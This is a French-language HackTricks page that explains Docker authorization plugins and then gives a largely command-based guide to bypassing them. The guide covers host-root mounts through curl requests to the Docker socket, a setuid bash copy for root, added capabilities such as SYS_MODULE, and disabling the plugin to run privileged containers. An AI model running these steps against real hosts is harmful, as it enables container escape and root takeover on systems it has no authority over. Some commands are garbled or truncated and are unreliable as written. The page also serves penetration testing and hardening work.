Tip
Apprenez et pratiquez le hacking AWS :
HackTricks Training AWS Red Team Expert (ARTE)
Apprenez et pratiquez le hacking GCP :HackTricks Training GCP Red Team Expert (GRTE)
Apprenez et pratiquez le hacking Azure :
HackTricks Training Azure Red Team Expert (AzRTE)
Soutenir HackTricks
- Vérifiez les plans d’abonnement !
- Rejoignez le 💬 groupe Discord ou le groupe telegram ou suivez-nous sur Twitter 🐦 @hacktricks_live.
- Partagez des astuces de hacking en soumettant des PR au HackTricks et HackTricks Cloud dépôts github.
Le modèle d’autorisation de Docker est tout ou rien. Tout utilisateur ayant la permission d’accéder au démon Docker peut exécuter n’importe quelle commande du client Docker. Il en va de même pour les appelants utilisant l’API Engine de Docker pour contacter le démon. Si vous avez besoin d’un contrôle d’accès plus granulaire, vous pouvez créer des plugins d’autorisation et les ajouter à la configuration de votre démon Docker. En utilisant un plugin d’autorisation, un administrateur Docker peut configurer des politiques d’accès détaillées pour gérer l’accès au démon Docker.
Architecture de base
Les plugins d’authentification Docker sont des plugins externes que vous pouvez utiliser pour autoriser/interdire les actions demandées au démon Docker en fonction de l’utilisateur qui les a demandées et de l’action demandée.
Les informations suivantes proviennent de la documentation
Lorsqu’une demande HTTP est faite au démon Docker via la CLI ou via l’API Engine, le sous-système d’authentification transmet la demande au(x) plugin(s) d’authentification installés. La demande contient l’utilisateur (appelant) et le contexte de la commande. Le plugin est responsable de décider d’autoriser ou d’interdire la demande.
Les diagrammes de séquence ci-dessous illustrent un flux d’autorisation d’autorisation et de refus :


Chaque demande envoyée au plugin inclut l’utilisateur authentifié, les en-têtes HTTP et le corps de la demande/réponse. Seuls le nom d’utilisateur et la méthode d’authentification utilisée sont transmis au plugin. Plus important encore, aucune information d’identification ou jeton utilisateur n’est transmis. Enfin, tous les corps de demande/réponse ne sont pas envoyés au plugin d’autorisation. Seuls les corps de demande/réponse où le Content-Type est soit text/* soit application/json sont envoyés.
Pour les commandes qui peuvent potentiellement détourner la connexion HTTP (HTTP Upgrade), comme exec, le plugin d’autorisation n’est appelé que pour les demandes HTTP initiales. Une fois que le plugin approuve la commande, l’autorisation n’est pas appliquée au reste du flux. En particulier, les données de streaming ne sont pas transmises aux plugins d’autorisation. Pour les commandes qui renvoient une réponse HTTP en morceaux, comme logs et events, seule la demande HTTP est envoyée aux plugins d’autorisation.
Lors du traitement des demandes/réponses, certains flux d’autorisation peuvent nécessiter des requêtes supplémentaires au démon Docker. Pour compléter de tels flux, les plugins peuvent appeler l’API du démon comme un utilisateur ordinaire. Pour permettre ces requêtes supplémentaires, le plugin doit fournir les moyens à un administrateur de configurer des politiques d’authentification et de sécurité appropriées.
Plusieurs Plugins
Vous êtes responsable de l’enregistrement de votre plugin dans le cadre du démarrage du démon Docker. Vous pouvez installer plusieurs plugins et les enchaîner. Cette chaîne peut être ordonnée. Chaque demande au démon passe dans l’ordre à travers la chaîne. Ce n’est que lorsque tous les plugins accordent l’accès à la ressource que l’accès est accordé.
Exemples de Plugins
Twistlock AuthZ Broker
Le plugin authz vous permet de créer un simple fichier JSON que le plugin lira pour autoriser les demandes. Par conséquent, il vous donne l’opportunité de contrôler très facilement quels points de terminaison API peuvent atteindre chaque utilisateur.
Voici un exemple qui permettra à Alice et Bob de créer de nouveaux conteneurs : {"name":"policy_3","users":["alice","bob"],"actions":["container_create"]}
Dans la page route_parser.go, vous pouvez trouver la relation entre l’URL demandée et l’action. Dans la page types.go, vous pouvez trouver la relation entre le nom de l’action et l’action.
Tutoriel de Plugin Simple
Vous pouvez trouver un plugin facile à comprendre avec des informations détaillées sur l’installation et le débogage ici : https://github.com/carlospolop-forks/authobot
Lisez le README et le code plugin.go pour comprendre comment cela fonctionne.
Contournement du Plugin d’Auth Docker
Énumérer l’accès
Les principales choses à vérifier sont quels points de terminaison sont autorisés et quelles valeurs de HostConfig sont autorisées.
Pour effectuer cette énumération, vous pouvez utiliser l’outil https://github.com/carlospolop/docker_auth_profiler.
run --privileged non autorisé
Privilèges minimaux
docker run --rm -it --cap-add=SYS_ADMIN --security-opt apparmor=unconfined ubuntu bash
Exécution d’un conteneur puis obtention d’une session privilégiée
Dans ce cas, l’administrateur système a interdit aux utilisateurs de monter des volumes et d’exécuter des conteneurs avec le --privileged flag ou de donner des capacités supplémentaires au conteneur :
docker run -d --privileged modified-ubuntu
docker: Error response from daemon: authorization denied by plugin customauth: [DOCKER FIREWALL] Specified Privileged option value is Disallowed.
See 'docker run --help'.
Cependant, un utilisateur peut créer un shell à l’intérieur du conteneur en cours d’exécution et lui donner des privilèges supplémentaires :
docker run -d --security-opt seccomp=unconfined --security-opt apparmor=unconfined ubuntu
#bb72293810b0f4ea65ee8fd200db418a48593c1a8a31407be6fee0f9f3e4f1de
# Now you can run a shell with --privileged
docker exec -it privileged bb72293810b0f4ea65ee8fd200db418a48593c1a8a31407be6fee0f9f3e4f1de bash
# With --cap-add=ALL
docker exec -it ---cap-add=ALL bb72293810b0f4ea65ee8fd200db418a48593c1a8a31407be6fee0f9f3e4 bash
# With --cap-add=SYS_ADMIN
docker exec -it ---cap-add=SYS_ADMIN bb72293810b0f4ea65ee8fd200db418a48593c1a8a31407be6fee0f9f3e4 bash
Maintenant, l’utilisateur peut s’échapper du conteneur en utilisant l’une des techniques discutées précédemment et escalader les privilèges à l’intérieur de l’hôte.
Monter un Dossier Écrivable
Dans ce cas, l’administrateur système a interdit aux utilisateurs d’exécuter des conteneurs avec le drapeau --privileged ou de donner une capacité supplémentaire au conteneur, et il a seulement autorisé à monter le dossier /tmp :
host> cp /bin/bash /tmp #Cerate a copy of bash
host> docker run -it -v /tmp:/host ubuntu:18.04 bash #Mount the /tmp folder of the host and get a shell
docker container> chown root:root /host/bash
docker container> chmod u+s /host/bash
host> /tmp/bash
-p #This will give you a shell as root
Note
Notez que vous ne pouvez peut-être pas monter le dossier
/tmp, mais vous pouvez monter un dossier écrivable différent. Vous pouvez trouver des répertoires écrivables en utilisant :find / -writable -type d 2>/dev/nullNotez que tous les répertoires d’une machine linux ne prendront pas en charge le bit suid ! Pour vérifier quels répertoires prennent en charge le bit suid, exécutez
mount | grep -v "nosuid"Par exemple, généralement/dev/shm,/run,/proc,/sys/fs/cgroupet/var/lib/lxcfsne prennent pas en charge le bit suid.Notez également que si vous pouvez monter
/etcou tout autre dossier contenant des fichiers de configuration, vous pouvez les modifier depuis le conteneur docker en tant que root afin de les exploiter sur l’hôte et d’escalader les privilèges (peut-être en modifiant/etc/shadow)
Point de terminaison API non vérifié
La responsabilité de l’administrateur système configurant ce plugin serait de contrôler quelles actions et avec quels privilèges chaque utilisateur peut effectuer. Par conséquent, si l’administrateur adopte une approche de liste noire avec les points de terminaison et les attributs, il pourrait oublier certains d’entre eux qui pourraient permettre à un attaquant d’escalader les privilèges.
Vous pouvez consulter l’API docker à https://docs.docker.com/engine/api/v1.40/#
Structure JSON non vérifiée
Binds en root
Il est possible que lorsque l’administrateur système a configuré le pare-feu docker, il ait oublié certains paramètres importants de l’API comme “Binds”.
Dans l’exemple suivant, il est possible d’exploiter cette mauvaise configuration pour créer et exécuter un conteneur qui monte le dossier racine (/) de l’hôte :
docker version #First, find the API version of docker, 1.40 in this example
docker images #List the images available
#Then, a container that mounts the root folder of the host
curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '{"Image": "ubuntu", "Binds":["/:/host"]}' http:/v1.40/containers/create
docker start f6932bc153ad #Start the created privileged container
docker exec -it f6932bc153ad chroot /host bash #Get a shell inside of it
#You can access the host filesystem
Warning
Notez comment dans cet exemple nous utilisons le
Bindsparamètre comme une clé de niveau racine dans le JSON mais dans l’API, il apparaît sous la cléHostConfig
Binds dans HostConfig
Suivez la même instruction qu’avec Binds dans la racine en effectuant cette demande à l’API Docker :
curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '{"Image": "ubuntu", "HostConfig":{"Binds":["/:/host"]}}' http:/v1.40/containers/create
Mounts dans root
Suivez les mêmes instructions que pour Binds dans root en effectuant cette demande à l’API Docker :
curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '{"Image": "ubuntu-sleep", "Mounts": [{"Name": "fac36212380535", "Source": "/", "Destination": "/host", "Driver": "local", "Mode": "rw,Z", "RW": true, "Propagation": "", "Type": "bind", "Target": "/host"}]}' http:/v1.40/containers/create
Mounts dans HostConfig
Suivez les mêmes instructions que pour Binds dans root en effectuant cette demande à l’API Docker :
curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '{"Image": "ubuntu-sleep", "HostConfig":{"Mounts": [{"Name": "fac36212380535", "Source": "/", "Destination": "/host", "Driver": "local", "Mode": "rw,Z", "RW": true, "Propagation": "", "Type": "bind", "Target": "/host"}]}}' http:/v1.40/containers/cre
Attribut JSON non vérifié
Il est possible que lorsque l’administrateur système a configuré le pare-feu docker, il ait oublié un attribut important d’un paramètre de l’API comme “Capabilities” à l’intérieur de “HostConfig”. Dans l’exemple suivant, il est possible d’abuser de cette mauvaise configuration pour créer et exécuter un conteneur avec la capacité SYS_MODULE :
docker version
curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '{"Image": "ubuntu", "HostConfig":{"Capabilities":["CAP_SYS_MODULE"]}}' http:/v1.40/containers/create
docker start c52a77629a9112450f3dedd1ad94ded17db61244c4249bdfbd6bb3d581f470fa
docker ps
docker exec -it c52a77629a91 bash
capsh --print
#You can abuse the SYS_MODULE capability
Note
Le
HostConfigest la clé qui contient généralement les privileges intéressants pour s’échapper du conteneur. Cependant, comme nous l’avons discuté précédemment, notez que l’utilisation de Binds en dehors de celui-ci fonctionne également et peut vous permettre de contourner les restrictions.
Désactivation du Plugin
Si le sysadmin a oublié de interdire la possibilité de désactiver le plugin, vous pouvez en profiter pour le désactiver complètement !
docker plugin list #Enumerate plugins
# If you don’t have access to enumerate the plugins you can see the name of the plugin in the error output:
docker: Error response from daemon: authorization denied by plugin authobot:latest: use of Privileged containers is not allowed.
# "authbolt" is the name of the previous plugin
docker plugin disable authobot
docker run --rm -it --privileged -v /:/host ubuntu bash
docker plugin enable authobot
N’oubliez pas de réactiver le plugin après l’escalade, sinon un redémarrage du service docker ne fonctionnera pas !
Auth Plugin Bypass writeups
Tip
Apprenez et pratiquez le hacking AWS :
HackTricks Training AWS Red Team Expert (ARTE)
Apprenez et pratiquez le hacking GCP :HackTricks Training GCP Red Team Expert (GRTE)
Apprenez et pratiquez le hacking Azure :
HackTricks Training Azure Red Team Expert (AzRTE)
Soutenir HackTricks
- Vérifiez les plans d’abonnement !
- Rejoignez le 💬 groupe Discord ou le groupe telegram ou suivez-nous sur Twitter 🐦 @hacktricks_live.
- Partagez des astuces de hacking en soumettant des PR au HackTricks et HackTricks Cloud dépôts github.
 HackTricks
HackTricks